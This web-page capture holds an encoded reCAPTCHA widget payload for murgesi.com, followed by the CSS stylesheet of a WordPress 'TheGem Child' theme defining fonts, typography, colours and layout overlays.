O1FSvDjEfCmlzCqVHDvcKdw5NQw6nDvxbCs0VGwpEnw7oLG8KhJMKdw4NIwrctwqnClU/Crlwzw6/CpHrCulTCjwVGwpPCrMKIw7xXCAvCuxvDv8OIw7g2w4bCoMKUwoDChV3CqsOKwr/DjMKxw7MNLT/CqmzDvyEHD1rDuUIkw6Mjw7DCm2DCuUfCt8OgwpLCvn8zw4/CnMOow4geSsOvwqhFMUDDlmQhRcKVw5EIw7rDsMO8wqXDoMOzGynDnsOhwrzCqRXDhMK6OcKAw7bCh8KAwp/CjA8aOcKmaXxow7tuwptewrcUw6drw6TDmE0uCsOnwqx2w6tfK3YGwqjDpxHCv8KMwrHCuyfDlMOyw7/CrcOvTGtWJ0lJOkg6KsOTw5vCg8Kjw7lOB3I1M8OXwrA1cVTDiG1hYG7Dtz8CbHQUw5rCusKMUT1qw7NRw5t4wrPDsVDDsMO/O2HDmcOOw5ZBwokwwrwjw7jCmTVLIsOCXsKAwrlDw5I6GMODSCsxAXDClS3DocOrwrjDq05Iw5HCqXvDgsKkEm3Cp8OxLsOlw7U/GgHCiXASZmfDrcKVaMOPwp56wopoKXRiw53Cs8OAD8K5w5UHwo3CssKJD8OTEnw8w7Ihb8KVw7HCgB7CtcOqTsOITF/Cp3h+LMOFwp0Yw7bDisOEJV9JJX5nwqVdwq4gO8Oiw48Rwq3DsEB/[base64]/CrXrDjsKbSAVuBCfDh8ObbmfCp8Oww7XDsR3CuxfDrsKcwqVuMA81CcOeLWprwoQuw7hdCcKZwrt6CX7Du8O1wozDrsKiaMKGwp9pZ0/ChxXClsO/F8OMw5fDtcKYwpHCgMO/wp3ClWROwoQiZTzCuwNvJ1zDqmTDrcKtwpvDtTYRwqlxw4Anwr0TR8KuWsOqAj/DrsKZw7V8Ky9deMOhCzhlb8KUwocFR8O9OsOHWcKZcA/Dqnh1YcKZwrAawrDDkMKUwoPDo8Khdz4kwoxPEsOVwpvDkMOMN8K+AcORw7dqw4dMw53DsVvCpMK9P0swTVTDi03Cg2gTSX9yW3fCkg/[base64]/DsHzCmi/DuCXDs1QywoXDpA7DhMOzZjVVKMOIw4RJw7d+w7HDrBoTw41NF8O5c2fCv8K/D8OTez7CjBvDllYEXRtQCcOCN8OVw44nw45FPMO+wpjDkV0sFVLDlcKWwqR3BcO8IFDDtcOZwpjCusKQwp92wogsXWcaA0XCixHCunPDj3LCu8KWbMOlTMOFCW7Cn8OOUiPDn1JGembDksKkGMOnwoM3GGkDccOnYcKZwogwSMK9w5vDmAwLIAXCrj1pwrUOwo3CkE/[base64]/S8KUwrwEX8K7e8KDw6wUFkfCgHrDug1swpZ5Y3HCvMKgfcKuwqo7e8KCUMKeEHXCssOpZMKaw7/Co8KBZVsOwp1rwqfDrUtJwqvDmzZSwp/[base64]/[base64]/Cl8Kvw6hwwp3DiWDCvHDCoCnDgTh+wrjDpsOYw7cMBcKxw7jCvcKEwroBRcOpw5bCqsKcdsKRbcKnw4FvIgl+w43DlRfDnMODTcO/w78cwrdOHsO+LcO2wqglw6EPRxbDviBLw4rCti8Bw6NCHj/Cn8KOw4vCuHXCkBZTPcOIdyrChMO6wrvCocKlw57CiU5DJcKSwoAHfCnCjcOKwoQpOxVrw6jDj8KYGMOvw4haZiDCmsKmwoERw7BPaMKsw7bDoMO4wpHCr8O9blHDklR4OGrDq0p6SRkBX8Obw651WcKWFMKDDcOWwphaZ8Kow70VJsK/WcK5U2B+w6XDvsK9TsOrcD5CcMO2ZsKow57CnzdZUypnwpJWw43DkMOlw5AZHcKZR8O3w7dqw5bCssOUw4RnesO3I8OKLzbDv8Kyw642wq1Na3dVWMKTwphmw6R6wpEiXcKPwq11wpZBasKqOsOxwrxDwqfCuFXDkMKTw4/Cu8KxCj4hKsOrQ2jCm8KMwoxXw6XClMOnHsKmwrjCmMONwr0pZcKPw5V8HR7DjBEsfsKhw6/[base64]/[base64]/w71xFsOAw7ZPVMOgw67CkMK2ccKTw6tPwoFSw6vCr0fCi3bDmsOeFMOhbsKNwrLCpH5ecSoYwovDk8KDb8OPw7RaO8OsWirChMKYw6LCkxPCt8KiwpDCkcOBHcKLRAQBPMKXRDJVwqlJw53Dog5lwo5VwrMwQCPDuMKtw798TMKJwrnClhp8acOUw7/DhkLCqyMZw5QYwrALDMKHDkMzwprCtMOrEH1ww5Ifw73Djj9pw4XChSUDWh7Csww+Z8KSw5vDhVl+C8OYalUkC8OsCQUPwoHCsMK/AgvDvMOZwpTDgyojwqbDmcOAw7Y9w6PDoMOlG8OTTiJowonCmCDDmgMZwq/CiyJtwpjDosKGWXoHOsOAdgoYc1TCucKEO8K/w67DosO/VEJgwrdjGcKVTcOVE8OvWcOMCMOFwoDDu8OGSFvDlBMsw6DCv8KkSMKhw7hww47DgMOHOXlGZMOXwovCl8KDFlc0fsKqwollwqLDiXjCqsOmwq5Re8KpYcKuI8KZw6/CtMOdBzRyw6wxwrUKw4rCpXzCp8KoCsOIw7TDkz8lwq9kwoBswrFbwoLDvnrDj03CpzF/w4HCpcOHwqnDpknCp8O/w6DCukjCmxbDoBTDtsKbAEDDnEHCucOMw47Cm8OnK8KFYsO7U8OOH8Ovw7nCvsOYwpHCn1MNMiQvZ0JqKcKgKMOiw6rDrcObwphrw7DDtnAZHMKMDwZYOsOjfnZIw7U/w7Z8OcKOY8KoV8KnX8KYPMO7w41UYXHDl8OGw4kNWcO1woNhw5vCs3/CmsObwpHCo8K7w5zCmMOpw7wcw4lNIMOjw4R+KTTCvcKcNcKJwqADwqfCpF3CvcKWw4vDvRLCgsKLbicRw4TDnAoWXzkMXTpiSx9Ew7rDkF1/J8OiWsK9EDgCZcKBw7fDmElORW/CjAkZZnszVljDnWPDsCrCjgTCncKZFcORacKfCMK6I8OeZ04rGyJXecK+FFI6w5TCkMO2RMKvwrhyw7kTw4/[base64]/w6nCgMKqR8O7wrHCicOLD8KDwqTDv8ODUsOFwopfEcOuwrbDlMOoXcOyDsO3GgfDqXVUw74tw7DDrcKoO8KLw6XDnQ9bwoLCkMKcwr50XhDCqsOIV8KZwojCul/CnkQ5wqFww79dw69NeBPDjmFXwrrCq8KBM8OBR2nDgMKLwocswq/DuSZmwqFwLwvCvFDChThiwrEQwrNhw4BGb3rCtcKTw609VhFiSk0BY1k1VcOLYiIPw51Vw7PCgsO9woI/[base64]/wr7Cg0R3TC4SwpPCrkoza3ASZ2sVBcKLwp/Cmx1RwpXDhjN0w4QDScKdB8OYwoHCucK9eiXDvMKbKWIAw5PDscOtWy89w7l+I8OWwrPCrsOMwrkNwoomw6vCmsKEHMO5K3lGFsOqwqISwq3CtsK7RMOswrfDrxvDs8K1ScK5TMK0w6xTw5zDijUkw7rDnsOWw5zDn1/CtcO+RcK6GkpJPC8dZh1iw7tAc8KSfcOFw7DCvMOnw4/DgS/CqsKWI2vChnrClcOBwoJMKT0Gwo1cw4ROw7nCrMONwoTDi8KdZMOuLysfwrYgwr5JwpI9w7TDnsOHXRfCtsKrQlbCgSrDgy/DncODwpLCgcODAMKkEMKFw45zOcKXfcKgw69wInDCsznDvcO5w53CmUMcOcO0w4BcVSQYHhhyw5PCqWDDuWo+KAfDmXrCkcOzw5DDscO2woHCqlhWw5jDqH3Dk8K7w7vCpFMaw4UddcKLw7jClUx3wrrDpsKewodWwrPCvSvDr1/[base64]/DjsKAKsOcwr7DjnRBwqvDq3Baw7ZFw7dFLsOww4I+w7Bsw5PCjgpfwqbCl8OZLlLCgRJIExQNw6x/G8K5QSQGw4Rkw4jDucOjbcKyUcO/IzDDpsKuIxzCgMK3ZF46AMOmw7rDpD3DkU0ZOsOLSnrCl8O0Wh4NRMO3w6jDuMO+HxF/[base64]/Dl8K4w47Dh8OCVCcMYkZAw4YSw4s1w4vDh8KGL07Cp8Obw6ldK2Biw6IE\x22],null,[\x22conf\x22,null,\x226LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.murgesi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DiwNDYApvL3gSgtZvo6tTC+wiU4KDuva5MAhPgpb1fY\\u003d\x22,1,0,null,1,1768612290796,0,0,[204,58,16],null,[253,62],\x22RC-FCSt_-v8dNr73g\x22,null,null,null,null,null,\x220dAFcWeA5BwY7GLL93-W3kfxV8EJP7nTVaoU67i1BFjYkUBFeWtAo15Q5ZqMHsYZ-r4uAzd5yrrpn0b2c7pUeyIJkfhlKE1S8nJg\x22,1768695090843]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.murgesi.com/wp-content/themes/thegem-child/style.css?ver=5.9.9.3
body_size: 19463
content:
@font-face {
    font-family: 'tt_normsregular';
    src: url('fonts/TTN-TERA/ttnorms-regular-webfont.eot');
    src: url('fonts/TTN-TERA/ttnorms-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.woff2') format('woff2'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.woff') format('woff'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.ttf') format('truetype'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.svg#tt_normsregular') format('svg');
    /*
    src: url('./fonts/TTN-NEW/TTNorms-Regular.eot');
    src: local('./fonts/TTN-NEW/TT Norms Regular'), local('TTNorms-Regular'),
        url('./fonts/TTN-NEW/TTNorms-Regular.eot?#iefix') format('embedded-opentype'),
        url('./fonts/TTN-NEW/TTNorms-Regular.woff2') format('woff2'),
        url('./fonts/TTN-NEW/TTNorms-Regular.woff') format('woff'),
        url('./fonts/TTN-NEW/TTNorms-Regular.ttf') format('truetype'),
        url('./fonts/TTN-NEW/TTNorms-Regular.svg#TTNorms-Regular') format('svg');
    */
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ttnorms-black-webfont';
    /*
    src: url('fonts/TTN/ttnorms-black-webfont.eot');
    src: url('fonts/TTN/ttnorms-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TTN/ttnorms-black-webfont.woff2') format('woff2'),
         url('fonts/TTN/ttnorms-black-webfont.woff') format('woff'),
         url('fonts/TTN/ttnorms-black-webfont.ttf') format('truetype'),
         url('fonts/TTN/ttnorms-black-webfont.svg#tt_normsregular') format('svg');
    */
    /*
    src: url('./fonts/TTN-NEW/TTNorms-Black.eot');
    src: local('./fonts/TTN-NEW/TT Norms Black'), local('TTNorms-Black'),
        url('./fonts/TTN-NEW/TTNorms-Black.eot?#iefix') format('embedded-opentype'),
        url('./fonts/TTN-NEW/TTNorms-Black.woff2') format('woff2'),
        url('./fonts/TTN-NEW/TTNorms-Black.woff') format('woff'),
        url('./fonts/TTN-NEW/TTNorms-Black.ttf') format('truetype'),
        url('./fonts/TTN-NEW/TTNorms-Black.svg#TTNorms-Black') format('svg');
    */
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'ttnorms-bold-webfont';
    src: url('fonts/TTN-TERA/ttnorms-bold-webfont.eot');
    src: url('fonts/TTN-TERA/ttnorms-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.woff2') format('woff2'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.woff') format('woff'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.ttf') format('truetype'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.svg#ttnorms-bold-webfont') format('svg');
    /*
    src: url('./fonts/TTN-NEW/TTNorms-Bold.eot');
    src: local('./fonts/TTN-NEW/TT Norms Bold'), local('TTNorms-Bold'),
        url('./fonts/TTN-NEW/TTNorms-Bold.eot?#iefix') format('embedded-opentype'),
        url('./fonts/TTN-NEW/TTNorms-Bold.woff2') format('woff2'),
        url('./fonts/TTN-NEW/TTNorms-Bold.woff') format('woff'),
        url('./fonts/TTN-NEW/TTNorms-Bold.ttf') format('truetype'),
        url('./fonts/TTN-NEW/TTNorms-Bold.svg#TTNorms-Bold') format('svg');
    */
    font-weight: normal;
    font-style: normal;
}
/*
@font-face {
  font-family: 'TTNorms-Regular';
  src: url('fonts/TTN/TTNorms-Regular.eot');
  src: url('fonts/TTN/TTNorms-Regular.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Regular.svg#TTNorms-Regular') format('svg'),
       url('fonts/TTN/TTNorms-Regular.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Regular.woff') format('woff'),
       url('fonts/TTN/TTNorms-Regular.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Medium';
  src: url('fonts/TTN/TTNorms-Medium.eot');
  src: url('fonts/TTN/TTNorms-Medium.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Medium.svg#TTNorms-Medium') format('svg'),
       url('fonts/TTN/TTNorms-Medium.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Medium.woff') format('woff'),
       url('fonts/TTN/TTNorms-Medium.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Light';
  src: url('fonts/TTN/TTNorms-Light.eot');
  src: url('fonts/TTN/TTNorms-Light.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Light.svg#TTNorms-Light') format('svg'),
       url('fonts/TTN/TTNorms-Light.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Light.woff') format('woff'),
       url('fonts/TTN/TTNorms-Light.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Heavy';
  src: url('fonts/TTN/TTNorms-Heavy.eot');
  src: url('fonts/TTN/TTNorms-Heavy.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Heavy.svg#TTNorms-Heavy') format('svg'),
       url('fonts/TTN/TTNorms-Heavy.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Heavy.woff') format('woff'),
       url('fonts/TTN/TTNorms-Heavy.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-ExtraBold';
  src: url('fonts/TTN/TTNorms-ExtraBold.eot');
  src: url('fonts/TTN/TTNorms-ExtraBold.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-ExtraBold.svg#TTNorms-ExtraBold') format('svg'),
       url('fonts/TTN/TTNorms-ExtraBold.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-ExtraBold.woff') format('woff'),
       url('fonts/TTN/TTNorms-ExtraBold.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Bold';
  src: url('fonts/TTN/TTNorms-Bold.eot');
  src: url('fonts/TTN/TTNorms-Bold.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Bold.svg#TTNorms-Bold') format('svg'),
       url('fonts/TTN/TTNorms-Bold.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Bold.woff') format('woff'),
       url('fonts/TTN/TTNorms-Bold.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Black';
  src: url('fonts/TTN/TTNorms-Black.eot');
  src: url('fonts/TTN/TTNorms-Black.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Black.svg#TTNorms-Black') format('svg'),
       url('fonts/TTN/TTNorms-Black.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Black.woff') format('woff'),
       url('fonts/TTN/TTNorms-Black.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}
*/

/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

/* H+COLORS CUSTOM */
body {
font-family: 'tt_normsregular' !important;
font-weight: normal !important;
line-height: 1.4;
/*direction: ltr !important;*/
}

strong, b {
font-family: 'ttnorms-bold-webfont' !important;
font-weight: normal !important;
}

.white {
color: #fff;
}
.t-small p {
  font-size: 12px !important;
}
.wpb_content_element.label > .wpb_wrapper > p,
.label {
    font-size: 12px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 2px;
    padding: 10px 0;
    margin: 0;
}

.label-box {
    font-size: 12px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 5px 10px;
    margin: 0;
	background: #ea212e; /*#bc0511;*/
	display: inline-block;
}

.label-cat {
	font-size: 10px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 2px;
    padding: 5px 5px;
    margin: 0;
    background: #ea212e; /*#bc0511;*/
    display: inline-block;
}

.label-list {
	font-size: 11px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 5px 5px;
    margin: 0;
    background: #999;
    display: inline-block;
}

.headline {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 42px;
    /*font-weight: 300;*/
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.wpb_content_element.headline-big > .wpb_wrapper > h1,
.headline-big {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 58px;
    /*font-weight: 900;*/
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.headline-hp {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 90px;
    /*font-weight: 300;*/
    line-height: 1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.wpb_content_element.subheadline > .wpb_wrapper > *,
.subheadline {
    font-family: 'tt_normsregular' !important;
	font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.wpb_content_element.subheadline-big > .wpb_wrapper > *,
.subheadline-big {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 32px;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.wpb_content_element.subheadline-big-normal > .wpb_wrapper > *,
.subheadline-big-normal {
    font-family: 'tt_normsregular' !important;
	font-size: 30px;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.subheadline-big-normal strong {
    font-family: 'ttnorms-bold-webfont' !important;
}

.title-explain {
    font-size: 38px;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.title-explain-light {
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.subtitle-explain {
    font-family: 'tt_normsregular' !important;
	font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.title-listing {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 24px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 2px 0 !important;
    margin: 0 !important;
	/*text-transform: uppercase;*/
}

.element-listing {
    font-family: 'tt_normsregular' !important;
	font-size: 20px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 2px 0 !important;
    margin: 0 !important;
	/*text-transform: uppercase;*/
}

.content-explain {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0.5px;
    padding: 10px 0;
    margin: 0;
}

.title-news {
    font-size: 26px;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.wpb_content_element.list-border > .wpb_wrapper > p,
p.list-border {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0 0 0 0;
	border-bottom: 1px solid #ddd;
}

.wpb_content_element.list-noborder > .wpb_wrapper > p,
p.list-noborder {
    font-family: 'tt_normsregular' !important;
	font-size: 14px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	border-bottom: 0px solid #ddd;
}

p.list-noborder strong {
    font-family: 'ttnorms-bold-webfont' !important;
	font-weight: normal;
}


.wpb_content_element.list-noborder > .wpb_wrapper > p,
p.list-noborder-title {
    font-family: 'tt_normsregular' !important;
	font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	border-bottom: 0px solid #ddd;
}

p.list-noborder-title strong {
    font-family: 'ttnorms-bold-webfont' !important;
	font-weight: normal;
}

p.list-eventtips {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 2px 0;
    margin: 0;
	border-bottom: 0px solid #ddd;
}

span.tip-form {
	font-size: 12px;
    line-height: 1.4;
}

select.wpcf7-select {
	padding: 15px 5px !important;
}

input.wpcf7-submit {
	background: #d60e21!important;
}

input.wpcf7-submit:hover {
	background: #7b0611!important;
}

img.custom_01 {
	max-width: 80%!important;
}

ul.ulist-border li {
    font-family: 'tt_normsregular' !important;
	font-size: 14px;
    line-height: 20px;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	border-bottom: 1px solid #ddd;
	list-style-type: none!important;
	list-style-position: inside;
}

ul.ulist-noborder:not(.gallery-set) li:not(.vc_tta-tab) {
    font-family: 'tt_normsregular' !important;
	font-size: 20px; /*16px;*/
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 12px 0 !important; /*5px 0 !important;*/
    margin: 0;
	border-bottom: 0px solid #ddd;
	list-style-type: none!important;
	list-style-position: inside;
}

.wpb_text_column ul {
    padding-left: 25px;
}

.wpb_text_column ul li:before {
	left: -20px !important;
    content: "" !important;
    height: 8px !important;
    width: 8px !important;
    position: absolute !important;
    background-color: #9a0000 !important; /*#bc0511 !important;*/
    border-radius: 50vw !important;
    top: 22px !important;
}

.plus .wpb_text_column ul li:before {
    font-family: /*sans-serif;*/ "FontAwesome";
    content: "\f054" !important;
    font-size: 14px;
    line-height: 0.6;
    color: #fff;
    padding-top: 6px;
    text-align: center;
    left: -45px !important;
    height: 26px !important;
    width: 26px !important;
    top: 13px !important;
    border-radius: 50vw !important;
}

.plus-2 .wpb_text_column ul li:before {
    font-family: sans-serif; /*FontAwesome";*/
    content: "+" !important;
    font-size: 22px;
    line-height: 1;
    color: #ea212e;
    padding-top: 5px;
    text-align: center;
    left: -45px !important;
    height: 30px !important;
    width: 30px !important;
    top: 10px !important;
    border-radius: 50vw !important;
	background: #fff!important;
}

.wpb_content_element.color_01 > .wpb_wrapper *,
.color_01 {
	color: #5a5a5d;
}

.wpb_content_element.color_02 > .wpb_wrapper *,
.color_02 {
	color: #9a0000; /*#bc0511;*/
}

.wpb_content_element.color_03 > .wpb_wrapper *,
.color_03 {
	color: red;
}

.wpb_content_element.color_white > .wpb_wrapper *,
.color_white {
	color: #fff;
}

.wpb_content_element.color_black > .wpb_wrapper *,
.color_black {
	color: #333;
}

.wpb_content_element.color_grey > .wpb_wrapper *,
.color_grey {
	color: #909090;
}

.wpb_content_element.color_lightgrey > .wpb_wrapper *,
.color_lightgrey {
	color: #e8e8e8;
}

.dark-backgroundopaque {
	background: rgba(0, 0, 0, 0.35);
}

.dark-backgroundcover {
    position: relative;
}
.dark-backgroundcover:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.40);
    visibility: visible !important;
    z-index: 1;
}

.white-backgroundcover {
    position: relative;
}
.white-backgroundcover:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    background: rgba(255, 255, 255, 0.6);
    z-index: 1;
}

.red-backgroundcover {
    position: relative;
}
.red-backgroundcover:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    background: rgba(255, 255, 255, 0.35);
    z-index: 1;
}

.dark-backgroundcover-col > div {
	position: relative !important;
}
.dark-backgroundcover-col > .vc_column-inner::before {
    content: " ";
    display: block !important;
    /*background: rgba(0,0,0,0.5);*/
	background: linear-gradient(to right, rgba(0, 0, 0, 1), rgba(0, 0, 0, 0) 80%) !important;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.dark-backgroundcover-col > .vc_column-inner > .wpb_wrapper {
	z-index: 1 !important;
}

.white-backgroundcover-col {
	position: relative !important;
}
.white-backgroundcover-col > .vc_column-inner::before {
    content: url(https://www.murgesi.com/wp-content/uploads/2019/03/PLU_O2-1.png);
    display: block !important;
    background: rgba(255, 255, 255, 0);
	/*background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 80%) !important;*/
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 150px;
    padding-left: calc(50% - 50px);
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.white-backgroundcover-col.small > .vc_column-inner::before {
    padding-top: 100px;
}

.white-backgroundcover-col > .vc_column-inner > .wpb_wrapper {
	z-index: 1 !important;
}

.white-backgroundcover-col.listing-box > div > div {
    opacity: 0;
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.red-backgroundcover-col {
	position: relative !important;
}
.red-backgroundcover-col > .vc_column-inner::before {
    content: "";
    display: block !important;
    background: rgba(255, 255, 255, 0);
	/*background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 80%) !important;*/
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 150px;
    padding-left: calc(50% - 50px);
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.red-backgroundcover-col > .vc_column-inner > .wpb_wrapper {
	z-index: 1 !important;
}

.red-backgroundcover-col.listing-box-02 > div > div {
    opacity: 0;
    -webkit-transition: 0.25s;
    -moz-transition:    0.25s;
    -ms-transition:     0.25s;
    -o-transition:      0.25s;
    transition:         0.25s;
}

.ombra {
	-webkit-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
}

.listing-box {
	min-height: 400px !important;
}

.listing-box.small {
	min-height: 300px !important;
    cursor: pointer;
}

.listing-box-02 {
	min-height: 400px !important;
}

.white-backgroundcover-col.listing-box:hover > .vc_column-inner::before {
    content: "";
    background: rgba(255, 255, 255, 0.8);
}

.white-backgroundcover-col.listing-box.small:hover > .vc_column-inner::before {
    border-bottom: 5px solid #ea212e;
}

.white-backgroundcover-col.listing-box:hover > div > div {
    opacity: 1;
}

.red-backgroundcover-col.listing-box-02:hover > .vc_column-inner::before {
    content: "";
    background: rgba(234, 33, 46, 1);
}

.white-backgroundcover-col.listing-box.small:hover > .vc_column-inner::before {
    border-bottom: 5px solid #ea212e;
}

.red-backgroundcover-col.listing-box-02:hover > div > div {
    opacity: 1;
}

.imglist img {
	margin: 0;
	padding: 4vw 2vw;
}

.line {
	position: absolute;
	top: 90px;
	left: -180px;
	display: inline;
}

.arrow-dx {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -30px !important;
	margin-right: -30px !important;
}

.arrow-bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	margin-top: 0px !important;
	margin-right: 0px !important;
}

.relative {
	position: relative;
}

.wpb_text_column ul, .wpb_text_column  ol {
padding-top: 0 !important;;
padding-bottom: 0 !important;
padding-left: 25px !important;
}

.wpb_text_column ul li, .wpb_text_column ol li {
padding: 10px 0 !important;
}

.wpb_text_column ul li:before, .wpb_text_column ol li:before {
top: 0 !important;
padding: 10px 0 !important;
}

/* ######### TABBER CUSTOM 01 ########## */

.tabber-custom-01 .vc_tta-tabs-container ul {
	display: table!important;
	width: 100%!important;
	table-layout: fixed!important;
}

.tabber-custom-01 .vc_tta.vc_general .vc_tta-tab {
	padding: 0!important;
}

.tabber-custom-01 .vc_tta-tabs-container ul > li {
	display: table-cell!important;
	width: 100%!important;
    position: relative;
}

.tabber-custom-01 .vc_tta-tabs-container ul > li:after {
    display: none; /*inline-block;*/
	content: "";
	width: 30px;
    height: 30px;
    position: absolute;
    bottom: 0;
    left: 50%;
    background: #ea212e;
    -webkit-transform: rotate(45deg) translate(6%,66%);
    -moz-transform: rotate(45deg) translate(6%,66%);
    -o-transform: rotate(45deg) translate(6%,66%);
    -ms-transform: rotate(45deg) translate(6%,66%);
    transform: rotate(45deg) translate(6%,66%);
}

